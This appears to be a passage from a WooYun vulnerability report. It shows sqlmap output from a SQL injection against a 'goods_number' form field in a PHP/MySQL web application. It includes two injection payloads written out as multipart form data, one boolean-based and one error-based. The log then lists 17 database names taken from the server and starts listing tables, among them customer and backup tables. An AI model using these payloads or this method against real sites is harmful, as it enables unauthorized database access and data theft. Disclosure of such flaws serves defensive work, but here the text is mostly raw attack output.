 Payload: ------WebKitFormBoundaryCi0c38j3Oq6pApOH
Content-Disposition: form-data; name="goods_number[-1' and-5430 OR 9525=9525#
21aaa
------WebKitFormBoundaryCi0c38j3Oq6pApOH--
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: ------WebKitFormBoundaryCi0c38j3Oq6pApOH
Content-Disposition: form-data; name="goods_number[-1' and-4299 OR 1 GROUP BY
21aaa
------WebKitFormBoundaryCi0c38j3Oq6pApOH--
---
[13:53:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5
[13:53:53] [INFO] fetching database names
sqlmap got a refresh request (redirect like response common to login pages).
[13:53:55] [INFO] heuristics detected web page charset 'ascii'
[13:53:55] [INFO] the SQL query used returns 17 entries
[13:53:55] [INFO] resumed: information_schema
[13:53:55] [INFO] resumed: ck
[13:53:55] [INFO] resumed: ecbook
[13:53:55] [INFO] resumed: ecbook_test
[13:53:55] [INFO] resumed: ecmall
[13:53:55] [INFO] resumed: gongyi
[13:53:55] [INFO] resumed: hsspsx
[13:53:55] [INFO] resumed: list
[13:53:55] [INFO] resumed: mysql
[13:53:55] [INFO] resumed: performance_schema
[13:53:55] [INFO] resumed: we7
[13:53:55] [INFO] resumed: weiphp
[13:53:55] [INFO] resumed: weixin
[13:53:55] [INFO] resumed: wkds
[13:53:55] [INFO] resumed: www
[13:53:55] [INFO] resumed: xjz
[13:53:55] [INFO] resumed: zhuanti_db
[13:53:55] [INFO] fetching tables for databases: 'ck, ecbook, ecbook_test, ec
[13:53:55] [INFO] the SQL query used returns 742 entries
Database: ck
[19 tables]
+----------------------------------------------+
| twms_backup |
| twms_customer |
www.wooyun.org